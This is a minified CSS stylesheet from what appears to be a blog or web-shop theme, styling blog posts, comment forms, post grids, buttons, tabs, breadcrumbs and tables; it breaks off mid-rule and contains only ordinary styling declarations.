.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(239, 80, 66, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:none}.blog-post .post-details .post-stats .p-view{display:none}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:15px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(239, 80, 66, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(239, 80, 66, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:22px;color:rgba(51, 51, 51, 1)}.post-grid .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:flex;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.post-list .post-thumb
.image{display:block}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:700;font-size:26px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:none}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:none}.post-list .post-thumb .post-stats .p-view{display:none}.blog-feed
span{display:none;font-family:'Open Sans' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(239, 80, 66, 1)}.desktop .blog-feed:hover
span{color:rgba(239, 80, 66, 1) !important}.countdown{font-size:16px;color:rgba(105, 105, 115, 1);font-weight:700;background:none;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px}.countdown div
span{color:rgba(139,145,152,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(226, 226, 226, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Open Sans';font-weight:400;font-size:14px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-right{padding:20px;padding-top:40px;padding-right:0px}.page-title{display:block}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255,255,255,1);margin-left:15px;margin-top:-20px}legend{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}legend::after{display:none;display:none}legend.page-title>span::after{display:none;display:none}.title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.title::after{display:none}.title.page-title>span::after{display:none}html:not(.popup) .page-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.75px;background:rgba(240, 242, 245, 1);padding:25px;padding-right:20px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.menu-label{font-family:'Open Sans';font-weight:400;font-size:9px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(239,80,66,1);border-radius:2px;padding:2px;padding-right:5px;padding-bottom:0px;padding-left:5px}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn.btn.disabled::after{font-size:20px}.btn-primary.btn,.btn-primary.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.btn-primary.btn:active,.btn-primary.btn:hover:active,.btn-primary.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .btn-primary.btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn-primary.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(0,0,0,1)}.btn-secondary.btn:hover{background:rgba(87, 154, 193, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(167,164,164,1)}.btn-success.btn:hover{background:rgba(239, 80, 66, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.btn-danger.btn{background:rgba(239,80,66,1)}.btn-danger.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(239,80,66,1)}.btn-warning.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{letter-spacing:1px}.btn-info.btn{background:rgba(139,145,152,1);padding:10px}.btn-info.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(105,105,115,1)}.btn-light.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.btn-light.btn{background:rgba(248,248,248,1)}.btn-light.btn:active,.btn-light.btn:hover:active,.btn-light.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.btn-light.btn:focus{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(0,0,0,1)}.btn-dark.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-right .btn, .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:20px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a{color:rgba(239,80,66,1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:rgba(51,51,51,1)}.nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.nav-tabs>li.active{border-color:rgba(239,80,66,1)}.nav-tabs>li.active::after{display:none;border-top-width:10px}.nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.nav-tabs>li>a::before{font-size:18px}.nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.nav-tabs>li:not(:last-child){margin-right:20px}.mobile .nav-tabs{overflow-x:scroll}.nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238,238,238,1)}.nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239,80,66,1)}.tab-container::before{display:none}.tab-content{padding-top:20px}.tab-container{display:block}.tab-container .nav-tabs{flex-direction:row}.alert{margin-bottom:20px}.breadcrumb{display:block !important;text-align:center;padding:10px;padding-top:0px;padding-bottom:15px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(255, 255, 255, 1);box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:13px;color:rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type
a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105, 105, 115, 1);top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(239, 80, 66, 1)}.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;letter-spacing:0.75px;padding:15px;padding-right:5px;padding-left:0px}.panel-group .panel-heading:hover
a{color:rgba(239, 80, 66, 1)}.panel-group .panel-active .panel-heading:hover a, .panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.panel-group .panel:first-child .panel-heading{border-width:0px}.panel-group .panel-body{padding-bottom:20px}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Oswald';font-weight:400;letter-spacing:0,75px}body
a{color:rgba(87, 154, 193, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(239, 80, 66, 1);text-decoration:none}body
p{margin-bottom:15px}body
h1{font-family:'Oswald';font-weight:400;margin-bottom:20px}body
h2{font-family:'Oswald';font-weight:700;font-size:26px;letter-spacing:1px;margin-bottom:15px}body
h3{font-family:'Oswald';font-weight:400;margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-size:20px;color:rgba(139, 145, 152, 1);font-weight:400;letter-spacing:1px;margin-bottom:20px}body
h6{font-family:'Open Sans';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(239, 80, 66, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(239, 80, 66, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(239, 80, 66, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}body .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:70px !important;font-family:Georgia,serif;font-weight:700;margin-right:8px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.count-badge{font-size:10px;color:rgba(255,255,255,1);font-weight:400;background:rgba(239,80,66,1);border-radius:50px}.count-zero{display:none !important}.product-label
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2)}.product-label.product-label-default
b{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);border-radius:0px;box-shadow:0 -10px 30px -5px rgba(0, 0, 0, 0.15)}.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 0, 0, 1)}table
td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px
!important}table tbody tr:nth-child(even) td{background:rgba(250,250,250,1)}table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table thead
